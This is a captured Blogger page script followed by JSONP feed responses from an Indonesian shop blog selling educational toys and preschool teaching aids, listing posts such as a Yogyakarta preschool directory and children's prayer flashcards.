_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY41kny0nOxSsW5UUtYLK0MF0b_Juw:1769323963493', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Pembelian', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY41kny0nOxSsW5UUtYLK0MF0b_Juw:1769323963493', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery360015105973497899994_1769323964545&_=1769323964546
body_size: 794
content:
// API callback
jQuery360015105973497899994_1769323964545({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery360015105973497899994_1769323964533&_=1769323964534
body_size: 794
content:
// API callback
jQuery360015105973497899994_1769323964533({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery360015105973497899994_1769323964539&_=1769323964540
body_size: 979
content:
// API callback
jQuery360015105973497899994_1769323964539({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery360015105973497899994_1769323964525&_=1769323964526
body_size: 1046
content:
// API callback
jQuery360015105973497899994_1769323964525({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/-/artikel?alt=json-in-script&max-results=6&callback=jQuery360015105973497899994_1769323964567&_=1769323964568
body_size: 4438
content:
// API callback
jQuery360015105973497899994_1769323964567({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610"},"updated":{"$t":"2026-01-24T15:45:32.351-08:00"},"category":[{"term":"mainan-anak-2-tahun"},{"term":"promo"},{"term":"artikel"},{"term":"mainan-anak-3-tahun"},{"term":"mainan-anak-4-tahun"},{"term":"mainan-sni"},{"term":"buku-kain-bayi"},{"term":"puzzle"},{"term":"mainan-anak-1-tahun"},{"term":"mainan-aktivitas"},{"term":"mainan-anak-6-bulan"},{"term":"mainan-huruf-angka"},{"term":"mainan-anak-5-tahun"},{"term":"mainan-kendaraan"},{"term":"mainan-pasak"},{"term":"flashcard"},{"term":"mainan-montessori"},{"term":"mainan-terapi"},{"term":"mainan-anak-3-bulan"},{"term":"balok-pdk"},{"term":"balok-susun"},{"term":"mainan-boneka"},{"term":"boneka-tangan"},{"term":"buku-bantal-group-c"},{"term":"mainan-peraga"},{"term":"mainan-aksesoris"},{"term":"pretend-play"},{"term":"buku-kain-islami"},{"term":"mainan-maze"},{"term":"mainan-tradisional"},{"term":"mainan-meronce"},{"term":"mainan-ketangkasan"},{"term":"mainan-musik"},{"term":"mainan-sensori-integrasi"},{"term":"puzzle-3d"},{"term":"buku-bantal-group-b"},{"term":"mainan-berdiri"},{"term":"mainan-magnet"},{"term":"mainan-sortasi"},{"term":"mainan-stempel"},{"term":"buku-bantal-group-a"},{"term":"mainan-bongkar-pasang"},{"term":"mainan-menjahit"},{"term":"stacking-ring-toys"},{"term":"buku-bantal-group-d"},{"term":"mainan-impor"},{"term":"mainan-jam"},{"term":"stock-tidak-tersedia"},{"term":"teether-book"},{"term":"mainan-miniatur"},{"term":"ape-tema-keagamaan-paud"},{"term":"busy-book"},{"term":"mainan-inklusif"},{"term":"mainan-sliding-car"},{"term":"hammer-set"},{"term":"mainan-anak-6-tahun"},{"term":"mainan-memancing"},{"term":"ape-tema-diri-sendiri-paud"},{"term":"ape-tema-tanah-air-ku-paud"},{"term":"mainan-wire"},{"term":"white-board"},{"term":"mainan-lego"},{"term":"mainan-masak-masakan"},{"term":"mainan-multifungsi"},{"term":"rainbow-block"},{"term":"evamat"},{"term":"iklan-bukukain"},{"term":"loose-part"},{"term":"mainan-berhitung"},{"term":"mainan-timbangan"},{"term":"pasir-kinetik"},{"term":"soft-book"},{"term":"balok-fraksi"},{"term":"boneka-jari"},{"term":"mainan-kolase"},{"term":"mainan-matematika"},{"term":"ape-tema-kebutuhanku-paud"},{"term":"matras-alas-bermain"},{"term":"pasta-warna"},{"term":"rattle-stick"},{"term":"sound-book"},{"term":"usia-2-tahun-keatas"},{"term":"wall-sticker"}],"title":{"type":"text","$t":"SEBUTIK EDUTOYS APE PAUD TK"},"subtitle":{"type":"html","$t":"Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Montessori Wooden Toys Harga Murah Bergaransi Layanan Professional Terbaik"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/artikel?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/search\/label\/artikel"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/artikel\/-\/artikel?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"143"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6600786405260851403"},"published":{"$t":"2021-12-31T21:40:00.000-08:00"},"updated":{"$t":"2025-04-18T09:30:03.190-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Mengenal Apa Itu Dan Pengertian TKDN Barang \u0026 Jasa"},"summary":{"type":"text","$t":"\nTKDN adalah singkatan dari Tingkat Komponen Dalam Negeri. TKDN adalah nilai persentase kandungan komponen produksi dalam negeri yang dihitung berdasarkan biaya produksi. TKDN diatur dalam Peraturan Presiden Nomor 12 Tahun 2021 tentang Pengadaan Barang\/Jasa Pemerintah. Peraturan ini bertujuan untuk meningkatkan penggunaan produk dalam negeri dalam pengadaan barang\/jasa pemerintah.Manfaat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6600786405260851403\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2021\/12\/definisi-syarat-dan-rumus-tkdn-barang-jasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6600786405260851403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6600786405260851403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2021\/12\/definisi-syarat-dan-rumus-tkdn-barang-jasa.html","title":"Mengenal Apa Itu Dan Pengertian TKDN Barang \u0026 Jasa"}],"author":[{"name":{"$t":"Sebutik 